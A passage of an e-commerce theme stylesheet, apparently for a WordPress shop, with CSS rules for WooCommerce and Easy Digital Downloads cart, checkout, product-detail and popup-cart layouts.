  font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif;
  border: none; }
  @media (max-width: 800px) {
    .woocommerce table .cart_item td,
    .woocommerce table .cart_item th {
      padding-left: 10px;
      padding-right: 10px;
      font-size: 16px; } }
  @media (max-width: 570px) {
    .woocommerce table .cart_item td,
    .woocommerce table .cart_item th {
      font-size: 14px; } }

.woocommerce table .cart_item td.product-total .woocommerce-Price-amount.amount {
  color: #f89101;
  font-size: 18px; }
  @media (max-width: 800px) {
    .woocommerce table .cart_item td.product-total .woocommerce-Price-amount.amount {
      font-size: 16px; } }
  @media (max-width: 570px) {
    .woocommerce table .cart_item td.product-total .woocommerce-Price-amount.amount {
      font-size: 14px; } }

.woocommerce-checkout .woocommerce-checkout-review-order {
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 15px 0 65px rgba(0, 0, 0, 0.3);
          box-shadow: 15px 0 65px rgba(0, 0, 0, 0.3);
  margin-bottom: 80px;
  margin-top: 40px; }
  .woocommerce-checkout .woocommerce-checkout-review-order #payment .form-row.place-order {
    margin: 0;
    overflow: hidden;
    padding: 30px 0 0; }
  .woocommerce-checkout .woocommerce-checkout-review-order strong {
    font-weight: normal; }

.woocommerce-checkout #payment ul.payment_methods {
  padding: 60px;
  background-color: #ecf5fe;
  border-bottom: none; }

.woocommerce-checkout .woocommerce-checkout-review-order #payment .form-row.place-order {
  padding: 40px 60px;
  background-color: #fff; }

.woocommerce-checkout-review-order-table .cart_item.total th, .woocommerce-checkout-review-order-table .cart_item.total td {
  color: #fff;
  font-weight: 700 !important;
  text-transform: uppercase; }

.woocommerce-checkout #payment ul.payment_methods li {
  margin: 0;
  font-size: 24px;
  font-weight: 400;
  color: #2f2c2c;
  font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif; }
  @media (max-width: 768px) {
    .woocommerce-checkout #payment ul.payment_methods li {
      font-size: 14px; } }

.woocommerce-checkout #payment ul.payment_methods li input {
  width: auto; }
  .woocommerce-checkout #payment ul.payment_methods li input:focus {
    -webkit-box-shadow: none;
            box-shadow: none; }

.woocommerce-checkout #payment div.payment_box p {
  font-size: 14px; }

.woocommerce table.cart.shop_table img {
  width: auto;
  max-width: 140px; }

@media (max-width: 768px) {
  .woocommerce-page table.cart .product-thumbnail {
    display: block; } }

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  font-size: 0.67em; }
  @media (max-width: 360px) {
    .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
      float: none;
      display: inline-block; } }

@media (max-width: 570px) {
  .woocommerce ul.products li.product {
    width: 100%; } }

@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cart-total.cart_totals.calculated_shipping {
    text-align: center; } }

@media (max-width: 480px) {
  .woocommerce .cart-main .shop_table .coupon input.email {
    width: 100%; } }

@media (max-width: 480px) {
  .woocommerce .cart-main .shop_table .coupon input.btn {
    width: auto; } }

.woocommerce .wc-bacs-bank-details-heading,
.woocommerce .woocommerce-thankyou-order-received {
  margin-bottom: 30px; }

.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td {
  font-weight: normal; }

@media (max-width: 980px) {
  .woocommerce .woocommerce-thankyou-order-details li {
    float: none;
    margin-bottom: 30px; } }

/*------------- #Woocommerce --------------*/
.woocommerce .product.first {
  clear: both; }

.woocommerce .products ul, .woocommerce ul.products {
  margin: 0 -20px; }

.woocommerce #content .price {
  margin-bottom: 30px;
  font-size: 20px; }
  .woocommerce #content .price ins {
    text-decoration: none; }
  .woocommerce #content .price del {
    font-size: 0.82em;
    color: #839dbc;
    text-decoration: line-through;
    margin-right: 5px;
    display: inline-block;
    opacity: 1; }

.woocommerce #content .product-details-info .price {
  font-size: 32px;
  font-weight: 700; }
  @media (max-width: 768px) {
    .woocommerce #content .product-details-info .price {
      font-size: 22px; } }
  .woocommerce #content .product-details-info .price del {
    opacity: .6; }

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  margin: 0 0 1em;
  display: inline-block;
  font-size: 16px; }
  @media (max-width: 640px) {
    .woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
      display: block; } }

.woocommerce-grid-control {
  text-align: center;
  margin-bottom: 30px; }
  .woocommerce-grid-control .woocommerce-result-count {
    margin-right: 60px;
    font-size: 16px;
    color: #839dbc; }
    @media (max-width: 640px) {
      .woocommerce-grid-control .woocommerce-result-count {
        margin-right: 0; } }
  .woocommerce-grid-control .woocommerce-ordering {
    min-width: 350px; }
    @media (max-width: 480px) {
      .woocommerce-grid-control .woocommerce-ordering {
        min-width: unset; } }
    .woocommerce-grid-control .woocommerce-ordering .nice-select {
      font-weight: 700;
      color: #5e7896; }
      .woocommerce-grid-control .woocommerce-ordering .nice-select:after {
        border-bottom: 2px solid #5e7896;
        border-right: 2px solid #5e7896; }

.woocommerce ul.products li.product a .attachment-shop_catalog {
  margin-bottom: 40px; }

.woocommerce.single #primary .onsale {
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-weight: 700;
  padding: 0;
  text-align: center;
  position: absolute;
  top: 45px !important;
  left: 35px !important;
  right: auto !important;
  font-size: 14px;
  color: #fff;
  border-radius: 100%;
  background-color: #01a23c; }

.woocommerce ul.products li.product .onsale {
  top: 30px !important;
  left: 30px;
  right: auto !important;
  background-color: #ff3133;
  font-size: 14px;
  text-transform: uppercase;
  min-height: 55px;
  min-width: 55px;
  z-index: 8; }

.woocommerce .product-item {
  text-align: center;
  background-color: #f2f7fd;
  padding: 50px;
  display: block; }
  @media (max-width: 1200px) {
    .woocommerce .product-item {
      padding: 20px; } }
  @media (max-width: 768px) {
    .woocommerce .product-item {
      margin: 0 15px 30px; } }
  .woocommerce .product-item .product-item-info .product-category {
    font-size: 14px;
    margin-bottom: 20px; }
    .woocommerce .product-item .product-item-info .product-category a {
      color: #839dbc;
      font-size: 11px;
      font-weight: 700;
      text-transform: uppercase; }
  .woocommerce .product-item .product-item-info .product-title {
    margin-bottom: 20px; }
  .woocommerce .product-item a.added_to_cart {
    padding: 18px 50px;
    font-size: 16px;
    color: #fff;
    border-radius: 50px;
    white-space: normal;
    font-weight: 700; }
    .woocommerce .product-item a.added_to_cart:after {
      font-family: 'seotheme' !important;
      margin-left: 10px;
      font-size: 12px;
      display: inline;
      content: "\e908"; }
  .woocommerce .product-item .add_to_cart_button.added {
    display: none; }
  .woocommerce .product-item:hover {
    background-color: #fff;
    -webkit-box-shadow: 0 10px 50px 0 rgba(200, 219, 239, 0.3);
            box-shadow: 0 10px 50px 0 rgba(200, 219, 239, 0.3); }

.woocommerce div.product .stock {
  text-indent: 50px; }

.woocommerce-Reviews-title {
  margin-bottom: 40px; }

.woocommerce .comments__body .star-rating {
  float: none;
  margin-bottom: 10px; }

.woocommerce .star-rating span {
  color: #fcd846; }

.woocommerce .woocommerce-form.woocommerce-form-login {
  border: none;
  padding: 0; }
  .woocommerce .woocommerce-form.woocommerce-form-login input.button {
    display: block;
    width: auto;
    padding: 18px 50px;
    text-transform: uppercase;
    font-weight: 900;
    margin: 30px 0; }
  .woocommerce .woocommerce-form.woocommerce-form-login input[type="checkbox"] {
    width: auto;
    display: inline-block;
    margin-right: 10px; }
  .woocommerce .woocommerce-form.woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox {
    padding-left: 0; }

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  float: left;
  position: relative;
  text-align: center; }
  .woocommerce ul.products li.product mark, .woocommerce-page ul.products li.product mark {
    background-color: rgba(0, 131, 255, 0.2);
    border-radius: 100%;
    padding: 3px; }

.woocommerce.columns-4 ul.products li.product-category {
  width: 25%; }

.woocommerce.columns-3 ul.products li.product-category {
  width: 33%; }

.woocommerce.columns-2 ul.products li.product-category {
  width: 50%; }

.woocommerce ul.products li.product-category {
  padding: 0 15px;
  margin-bottom: 20px;
  margin-right: 0; }

/*------------- #SHOP-USER-FORM --------------*/
.shop-user-form .item-title {
  font-size: 30px;
  padding-bottom: 40px;
  display: block;
  position: relative; }
  @media (max-width: 640px) {
    .shop-user-form .item-title {
      font-size: 20px; } }
  .shop-user-form .item-title:after {
    content: '';
    display: block;
    border: 30px solid transparent;
    border-bottom: 20px solid #dbe3ec;
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0; }
  .shop-user-form .item-title.active:after {
    opacity: 1; }

.shop-user-form input {
  background-color: #fff;
  margin-bottom: 30px; }

.shop-user-form .helped {
  padding: 20px 0;
  display: block; }
  .shop-user-form .helped:hover {
    color: #0083ff; }

.shop-user-form .login-btn-wrap {
  overflow: hidden;
  padding-bottom: 20px;
  display: table; }
  .shop-user-form .login-btn-wrap .btn {
    float: left;
    margin-right: 20px; }
    @media (max-width: 360px) {
      .shop-user-form .login-btn-wrap .btn {
        margin-bottom: 30px; } }
  .shop-user-form .login-btn-wrap .remember-wrap {
    display: table-cell;
    vertical-align: middle; }
    @media (max-width: 320px) {
      .shop-user-form .login-btn-wrap .remember-wrap {
        display: block; } }
    .shop-user-form .login-btn-wrap .remember-wrap .checkbox {
      position: relative; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox input[type=checkbox] {
        display: none; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox label {
        padding-left: 30px;
        color: #516e90; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox label:before {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        position: absolute;
        left: 0;
        bottom: 5px;
        border-radius: 3px;
        border: none;
        background-color: #0083ff; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox input[type=checkbox]:checked + label:before {
        content: "\2714";
        font-size: 14px;
        color: #fff;
        text-align: center;
        line-height: 14px; }

.shop-user-form .shop-user-form-return p {
  margin-bottom: 30px; }

.billing-details .billing-details-title {
  margin-bottom: 60px; }

/*------------- #PRODUCT-DETAILS --------------*/
@media (max-width: 570px) {
  .product-details {
    overflow: hidden; } }

.product-details .product-details-thumb {
  padding: 80px 100px 130px;
  position: relative;
  background-color: #dbe3ec;
  -webkit-box-shadow: 0 25px 40px rgba(0, 0, 0, 0.3);
          box-shadow: 0 25px 40px rgba(0, 0, 0, 0.3);
  text-align: center;
  margin-bottom: 30px; }
  @media (max-width: 980px) {
    .product-details .product-details-thumb {
      padding: 30px; } }
  .product-details .product-details-thumb .product-details-img-wrap {
    position: relative;
    max-width: 271px;
    margin: 0 auto; }
    .product-details .product-details-thumb .product-details-img-wrap .sale {
      width: 80px;
      height: 80px;
      line-height: 80px;
      text-align: center;
      position: absolute;
      top: -25px;
      left: -43px;
      background-color: #f15b26;
      font-size: 18px;
      color: #fff;
      border-radius: 100%; }
  .product-details .product-details-thumb .pagination, .product-details .product-details-thumb .swiper-pagination {
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0); }
    @media (max-width: 980px) {
      .product-details .product-details-thumb .pagination, .product-details .product-details-thumb .swiper-pagination {
        bottom: 10px; } }
    .product-details .product-details-thumb .pagination .swiper-pagination-bullet, .product-details .product-details-thumb .swiper-pagination .swiper-pagination-bullet {
      background-color: #d7d7d7; }
      .product-details .product-details-thumb .pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .product-details .product-details-thumb .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
        background-color: transparent;
        border: 2px solid #0083ff; }

.product-details .swiper-container {
  padding-bottom: 80px;
  margin-bottom: -80px;
  overflow: visible; }
  .product-details .swiper-container .swiper-slide {
    opacity: 0 !important; }
    .product-details .swiper-container .swiper-slide.swiper-slide-active {
      opacity: 1 !important; }
      @media (max-width: 570px) {
        .product-details .swiper-container .swiper-slide.swiper-slide-active {
          position: absolute;
          left: 50%;
          -webkit-transform: translate(-50%, 0) !important;
                  transform: translate(-50%, 0) !important;
          display: block; } }

.product-details .product-details-info {
  padding-bottom: 40px;
  margin-bottom: 40px;
  position: relative;
  z-index: 10; }
  @media (max-width: 570px) {
    .product-details .product-details-info {
      padding-top: 40px; } }
  .product-details .product-details-info .product-details-info-price {
    color: #f26522;
    font-size: 24px;
    margin-bottom: 15px; }
    .product-details .product-details-info .product-details-info-price .del {
      color: #cccccc;
      font-size: 18px;
      margin-right: 15px;
      text-decoration: line-through; }
  .product-details .product-details-info .product-details-info-title {
    margin-bottom: 20px; }
  .product-details .product-details-info .product-details-info-ratings {
    margin-bottom: 35px; }
    .product-details .product-details-info .product-details-info-ratings .ratings {
      display: inline-block;
      margin-right: 20px;
      color: #cccccc; }
      .product-details .product-details-info .product-details-info-ratings .ratings .fa-star {
        color: #fcd846; }
    .product-details .product-details-info .product-details-info-ratings .reviews {
      display: inline-block;
      font-size: 16px;
      color: #0083ff; }
  .product-details .product-details-info .product-details-info-text {
    margin-bottom: 40px; }
  .product-details .product-details-info .quantity {
    margin-right: 30px !important;
    float: left;
    overflow: hidden;
    -webkit-box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
            box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
    display: inline-block;
    border-radius: 50px; }
    @media (max-width: 980px) {
      .product-details .product-details-info .quantity {
        margin-bottom: 30px; } }
    .product-details .product-details-info .quantity .quantity-minus {
      line-height: 60px;
      font-size: 24px;
      font-weight: 700;
      -webkit-box-shadow: none;
              box-shadow: none;
      cursor: pointer;
      color: #839dbc;
      padding-left: 28px; }
      .product-details .product-details-info .quantity .quantity-minus:hover {
        color: #0083ff; }
    .product-details .product-details-info .quantity input {
      max-width: 70px;
      float: left;
      background-color: transparent;
      padding: 0;
      font-size: 16px;
      text-align: center;
      border-radius: 0;
      margin-bottom: 0;
      line-height: 60px;
      width: auto;
      -webkit-box-shadow: none;
              box-shadow: none;
      border: none; }
    .product-details .product-details-info .quantity .quantity-plus {
      line-height: 60px;
      font-size: 24px;
      font-weight: 700;
      -webkit-box-shadow: none;
              box-shadow: none;
      cursor: pointer;
      color: #839dbc;
      padding-right: 28px; }
      .product-details .product-details-info .quantity .quantity-plus:hover {
        color: #0083ff; }
  .product-details .product-details-info .btn i {
    font-size: 18px;
    margin-left: 10px; }

.product-details .product-details-add-info .author {
  font-size: 16px;
  color: #516e90;
  margin-bottom: 15px; }
  .product-details .product-details-add-info .author .author-name {
    color: #0083ff; }

.product-details .product-details-add-info .tags {
  font-size: 16px;
  color: #516e90;
  margin-bottom: 15px; }
  .product-details .product-details-add-info .tags .tags-item {
    color: #4b5d73; }
    .product-details .product-details-add-info .tags .tags-item:hover {
      color: #0083ff; }

.product-details .product-details-add-info .socials {
  font-size: 16px;
  color: #516e90;
  margin-bottom: 15px; }
  .product-details .product-details-add-info .socials .social__item i {
    font-size: 20px;
    color: #d7d7d7;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .product-details .product-details-add-info .socials .social__item:hover i {
    color: #08acee; }
  .product-details .product-details-add-info .socials .social__item:first-child {
    margin-left: 15px; }

.product-description {
  position: relative;
  padding: 100px 0;
  background-color: #ecf5fe; }
  @media (max-width: 768px) {
    .product-description {
      padding: 50px 0; } }
  .product-description .tab-content > .tab-pane {
    display: none; }
    .product-description .tab-content > .tab-pane.active {
      display: block; }
  .product-description .product-description-control {
    margin-bottom: 50px;
    float: left;
    padding: 0; }
    .product-description .product-description-control li {
      display: inline-block; }
      .product-description .product-description-control li .control-item {
        padding: 15px 0;
        text-align: left;
        position: relative;
        font-size: 18px;
        font-weight: 700;
        float: left; }
        .product-description .product-description-control li .control-item:before {
          content: '';
          display: block;
          width: 60%;
          height: 4px;
          border-radius: 5px;
          background-color: #839dbc;
          position: absolute;
          bottom: 0;
          left: 0;
          opacity: 1;
          -webkit-transition: all .3s ease;
          transition: all .3s ease; }
        .product-description .product-description-control li .control-item.reviews {
          border-right: none;
          border-radius: 0 50px 0 0; }
      .product-description .product-description-control li.active .control-item {
        color: #0083ff; }
        .product-description .product-description-control li.active .control-item:before {
          width: 100%;
          background-color: #0083ff; }
      .product-description .product-description-control li + li {
        margin-left: 40px; }
  .product-description .product-description-title {
    font-size: 40px;
    color: #273f5b;
    margin-bottom: 40px; }
    @media (max-width: 1024px) {
      .product-description .product-description-title {
        font-size: 26px; } }
  .product-description .comments__list-review .comments__item-review {
    border-bottom: none; }
    .product-description .comments__list-review .comments__item-review .comment-content p {
      margin-bottom: 30px; }
  .product-description .add-review .your-rating {
    padding-left: 40px;
    font-size: 16px; }
    .product-description .add-review .your-rating .ratings {
      display: inline-block;
      margin-left: 50px;
      color: #ccc;
      margin-bottom: 30px; }
      .product-description .add-review .your-rating .ratings .fa-star {
        color: #fcd846; }
  .product-description .add-review .contact-form {
    padding-bottom: 20px; }
    .product-description .add-review .contact-form input, .product-description .add-review .contact-form textarea {
      background-color: #fff; }
    .product-description .add-review .contact-form textarea {
      min-height: 230px; }
  .product-description .product-description-text {
    margin-bottom: 30px; }
  .product-description .tab-content ul {
    margin: 1.5em 0;
    list-style: none;
    padding-left: 20px; }
    .product-description .tab-content ul li {
      margin-bottom: 18px;
      font-size: 18px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      position: relative;
      padding-left: 40px; }
      .product-description .tab-content ul li:before {
        content: "\e908";
        position: absolute;
        left: 0;
        top: 5px;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        font-family: 'seotheme';
        counter-increment: none;
        font-size: 12px; }

.woocommerce table.shop_attributes td {
  padding: 8px; }

.logged-in-as a + a {
  margin-left: 20px; }

.comment-form-rating {
  margin-bottom: 30px; }

.product-description .product-description-control {
  margin-bottom: 50px;
  float: left;
  padding: 0;
  width: 100%; }
  @media (max-width: 768px) {
    .product-description .product-description-control {
      margin-bottom: 20px; } }

.product-description .product-description-control li.active .control-item:before {
  opacity: 1; }

.product-description .product-description-control li:first-child {
  margin-left: 0; }

.product-description .product-description-control li:before {
  display: none; }

@media (max-width: 1000px) {
  .product-description .product-description-control li .control-item {
    width: 100%; } }

@media (max-width: 768px) {
  .product-description .product-description-control li .control-item {
    font-size: 14px; }
  .woocommerce.columns-2 ul.products li.product-category,
  .woocommerce.columns-3 ul.products li.product-category,
  .woocommerce.columns-4 ul.products li.product-category {
    width: 100%; } }

.project-meta {
  margin-bottom: 30px; }
  .project-meta .post__date + .sl-wrapper {
    margin-left: 20px; }
  .project-meta + .crumina-heading {
    margin-bottom: 30px; }
  .project-meta .sl-wrapper .count-likes {
    font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, serif, sans-serif; }
  .project-meta .likes {
    display: inline-block;
    color: #ff454f;
    margin-bottom: -10px; }
    .project-meta .likes .count-likes {
      font-size: 18px;
      float: left; }
    .project-meta .likes i {
      font-size: 26px;
      float: left;
      margin-right: 5px; }

.challenge-solutions .challenge-solutions-thumb {
  border: 2px solid #dbe3ec;
  border-radius: 10px;
  padding: 30px; }
  .challenge-solutions .challenge-solutions-thumb img {
    margin-bottom: 30px; }
  .challenge-solutions .challenge-solutions-thumb .text {
    padding-left: 30px;
    font-size: 14px;
    margin-bottom: 0; }

.challenge-solutions .challenge-solutions-content .crumina-heading:first-child {
  margin-bottom: 60px; }

.product-description-ver3 {
  position: relative; }
  .product-description-ver3 .product-description-ver3-thumb {
    width: auto;
    margin: 0 auto;
    position: relative;
    padding: 60px 0 90px 0; }
    @media (max-width: 768px) {
      .product-description-ver3 .product-description-ver3-thumb {
        padding-bottom: 30px; } }

.half-height-bg {
  position: absolute;
  height: 50%;
  left: 0;
  right: 0;
  bottom: 0; }

.image-shadow-rounded {
  border-radius: 10px;
  border-color: transparent;
  -webkit-box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3);
          box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3); }

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
          box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
  background-color: #ecf5fe; }

.select2-search input {
  border-radius: 0; }

/*------------- #INTERESTED-PRODUCTS --------------*/
.interested-products {
  text-align: center; }
  .interested-products .products > h2 {
    padding: 1.5em;
    color: #273f5b; }
  .interested-products .crumina-heading {
    margin-bottom: 50px; }
  .interested-products .books-item {
    margin-bottom: 60px; }

/*/ Effect 2: Move Up /*/
#items-grid > div.animate {
  -webkit-transform: translateY(200px);
  transform: translateY(200px);
  -webkit-animation: moveUp 0.65s ease forwards;
  animation: moveUp 0.65s ease forwards; }

@-webkit-keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }

@keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

/*------------- #POPUP-CART --------------*/
.cart-contents {
  display: inline-block; }

.cart-popup-wrap {
  position: absolute;
  top: 39px;
  right: -50px;
  width: 330px;
  border-radius: 5px;
  -webkit-box-shadow: 15px 15px 30px rgba(0, 0, 0, 0.16);
          box-shadow: 15px 15px 30px rgba(0, 0, 0, 0.16);
  background-color: #fff;
  overflow: hidden;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  overflow-y: auto;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .cart-popup-wrap.visible {
    opacity: 1;
    visibility: visible;
    max-height: 80vh; }
  @media (max-width: 480px) {
    .cart-popup-wrap {
      top: calc(100% + 10px);
      width: 300px;
      right: -130px; } }
  .cart-popup-wrap .popup-cart {
    padding: 40px; }
    .cart-popup-wrap .popup-cart .title-cart {
      font-size: 18px; }
    .cart-popup-wrap .popup-cart .subtitle {
      font-size: 16px;
      margin-bottom: 20px; }
    .cart-popup-wrap .popup-cart .btn {
      text-transform: capitalize;
      width: 100%;
      text-align: center; }
    .cart-popup-wrap .popup-cart .cart-product {
      margin: 10px 0; }
      .cart-popup-wrap .popup-cart .cart-product .cart-product__item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        padding: 10px 0;
        border-bottom: 2px solid #dbe3ec; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item:last-child {
          border: none; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item .product-del {
          width: 25px;
          height: 25px;
          position: relative;
          font-size: 25px;
          z-index: 2;
          font-weight: 100;
          cursor: pointer;
          display: table-cell;
          vertical-align: middle; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item img {
          float: left;
          padding-right: 20px;
          display: table-cell;
          vertical-align: middle;
          width: 80px; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item .cart-product-content {
          display: table-cell;
          vertical-align: middle; }
          .cart-popup-wrap .popup-cart .cart-product .cart-product__item .cart-product-content .cart-product-title {
            font-size: 16px;
            line-height: 1; }
          .cart-popup-wrap .popup-cart .cart-product .cart-product__item .cart-product-content .price {
            font-size: 14px; }
  .cart-popup-wrap .cart-total {
    padding: 20px 40px 20px;
    background-color: #dbe3ec;
    overflow: hidden;
    width: 100%; }
    .cart-popup-wrap .cart-total .cart-total-text {
      margin-bottom: 15px;
      overflow: hidden;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      .cart-popup-wrap .cart-total .cart-total-text .title {
        text-transform: uppercase;
        font-size: 16px; }
      .cart-popup-wrap .cart-total .cart-total-text .total-price {
        font-size: 18px; }
    .cart-popup-wrap .cart-total .btn {
      width: 50%;
      border-radius: 50px 0 0 50px;
      float: left; }
      .cart-popup-wrap .cart-total .btn:last-child {
        border-radius: 0 50px 50px 0; }
      .cart-popup-wrap .cart-total .btn + .btn {
        margin-left: 0; }
        @media (max-width: 1024px) {
          .cart-popup-wrap .cart-total .btn + .btn {
            margin-top: 0; } }
  .cart-popup-wrap.cart-with-product {
    width: 370px; }
    @media (max-width: 360px) {
      .cart-popup-wrap.cart-with-product {
        width: 320px; } }
    .cart-popup-wrap.cart-with-product .popup-cart {
      padding: 40px 40px 0 40px; }

ul.nav-add li.cart {
  margin-right: 10px;
  position: relative; }

ul.nav-add .seoicon-basket {
  font-size: 28px;
  color: #6987ab;
  line-height: 1;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

ul.nav-add .cart-count {
  color: #fff;
  background-color: #0083ff;
  display: block;
  position: absolute;
  left: -6px;
  top: 4px;
  width: 16px;
  height: 16px;
  line-height: 14px;
  font-size: 10px;
  text-align: center;
  border: 1px solid transparent;
  border-radius: 50%; }

/*------------- #EDD --------------*/
.edd_price_options input {
  width: auto; }

.edd_price_options label {
  color: #0083ff;
  font-weight: 700; }

.edd_purchase_submit_wrapper .edd-cart-added-alert {
  fill: #0083ff;
  color: #0083ff; }

.widget.widget_edd_cart_widget .edd-cart-number-of-items {
  font-style: normal;
  color: #516e90;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 15px; }

.widget.widget_edd_cart_widget .edd-remove-from-cart {
  color: #ff3133; }

.widget.widget_edd_cart_widget .edd-cart-meta.edd_total {
  color: #0083ff;
  margin: 10px 0; }

.widget.widget_edd_cart_widget .cart_item.edd_checkout a {
  font-size: 16px;
  font-weight: 700;
  white-space: nowrap;
  vertical-align: middle;
  text-transform: uppercase;
  color: #fff;
  background-color: #0083ff;
  padding: 12px 35px;
  margin: 10px 0;
  display: inline-block;
  border-radius: 50px; }

.widget.widget_edd_product_details h3 > span {
  font-size: 16px; }

.widget.widget_edd_product_details h3 {
  font-size: 16px; }

.widget.widget_edd_product_details .heading-title {
  margin-bottom: 20px; }

.sidebar .widget[class*="widget_edd"] {
  padding-bottom: 20px; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget a {
  display: block;
  padding: 9px 0 0 30px;
  position: relative;
  font-size: 18px; }
  .widget.widget_edd_categories_tags_widget .edd-taxonomy-widget a:before {
    content: '';
    display: block;
    height: 100%;
    width: 3px;
    background-color: #d6dfeb;
    left: 0;
    top: 0;
    position: absolute;
    -webkit-transition: background-color .3s ease;
    transition: background-color .3s ease; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:last-child a:before {
  border-radius: 0 0 3px 3px; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:first-child a:before {
  border-radius: 3px 3px 0 0; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:hover a {
  color: #0083ff; }
  .widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:hover a:before {
    background-color: #0083ff; }

.widget.widget_edd_categories_tags_widget .edd-taxonomy-widget li:hover .cat-count {
  color: #fff;
  background-color: #0083ff; }

/*------------- #WOOCOMMERCE --------------*/
.woocommerce-checkout-review-order-table .cart-product-wrap-title-main tr > th {
  padding: 30px 0 30px 100px; }

@media (max-width: 768px) {
  .woocommerce-checkout-review-order-table .cart-product-wrap-title-main tr > th {
    padding-left: 10px; } }

.shop_table .variation {
  margin: 5px 0; }

.variation-Color {
  display: inline-block; }

.woocommerce form .form-row label {
  padding-left: 40px;
  margin-bottom: 10px;
  font-weight: 700;
  color: #273f5b;
  display: inline-block; }

.woocommerce div.product div.images img {
  width: auto; }

.woocommerce form .form-row .input-checkbox {
  width: auto; }

.woocommerce .select2.select2-container {
  background-color: transparent;
  border: 2px solid #dbe3ec;
  padding: 13px 40px; }

.woocommerce-checkout table.cart .cart_item .product-thumbnail {
  font-size: 18px;
  color: #273f5b;
  font-weight: 700 !important; }
  @media (max-width: 800px) {
    .woocommerce-checkout table.cart .cart_item .product-thumbnail {
      font-size: 16px; } }
  @media (max-width: 540px) {
    .woocommerce-checkout table.cart .cart_item .product-thumbnail {
      font-size: 14px; } }

.widget.widget_edd_product_details a:hover {
  color: #0083ff; }

.widget.widget_edd_product_details a.button:hover {
  color: #fff; }

.woocommerce-checkout table.cart .cart_item .product-quantity {
  font-weight: 300;
  font-size: 18px;
  color: #273f5b; }
  @media (max-width: 800px) {
    .woocommerce-checkout table.cart .cart_item .product-quantity {
      font-size: 16px; } }
  @media (max-width: 540px) {
    .woocommerce-checkout table.cart .cart_item .product-quantity {
      font-size: 14px; } }

.woocommerce-checkout-review-order-table .cart_item.subtotal {
  background-color: #ecf5fe; }
  .woocommerce-checkout-review-order-table .cart_item.subtotal th, .woocommerce-checkout-review-order-table .cart_item.subtotal td {
    border: none; }

.woocommerce-checkout-review-order-table .cart_item.subtotal td {
  font-weight: 300 !important; }

.woocommerce-checkout-review-order-table .cart_item.subtotal th {
  text-transform: uppercase;
  color: #273f5b;
  font-weight: 700 !important; }

.woocommerce div.product .product_title {
  color: #273f5b;
  font-size: 38px; }
  @media (max-width: 768px) {
    .woocommerce div.product .product_title {
      font-size: 22px; } }

.woocommerce div.product p.price {
  font-size: 26px;
  font-weight: 700;
  color: #f89101; }

.woocommerce .product-details .product-details-info .star-rating {
  margin-right: 15px; }

.woocommerce div.product form.cart .reset_variations {
  font-weight: 700;
  float: right;
  margin-top: 10px; }

.btn.full-width {
  width: 95%; }

.product_meta {
  font-weight: 300; }
  .product_meta > span {
    display: block;
    margin-bottom: 10px; }
  .product_meta a {
    font-size: 16px;
    font-weight: 700;
    color: #4b5d73; }
    .product_meta a:hover {
      color: #0083ff; }

.product-description .comments, .product-description .commentlist {
  -webkit-box-shadow: none;
          box-shadow: none; }

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  background-color: #01a23c;
  color: #fff;
  border-radius: 50px; }

.woocommerce ul.products li.product .price ins {
  text-decoration: none; }

.woocommerce ul.products li.product .price del {
  display: inline-block; }

.woocommerce .woocommerce-variation {
  margin-bottom: 20px; }

@media (max-width: 1024px) {
  .woocommerce .cart-product-wrap-title-main tr > th {
    font-size: 13px; } }

